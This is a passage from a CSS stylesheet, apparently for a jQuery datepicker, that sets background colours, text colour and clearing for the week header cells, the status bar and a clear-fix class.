	background-color: #777;
	color: #fff;
}
.datepick-month th.datepick-week {
	background-color: #777;
	color: #fff;
}
.datepick-status {
	clear: both;
	background-color: #ddd;
	text-align: center;
}
.datepick-clear-fix {
	clear: both;
}
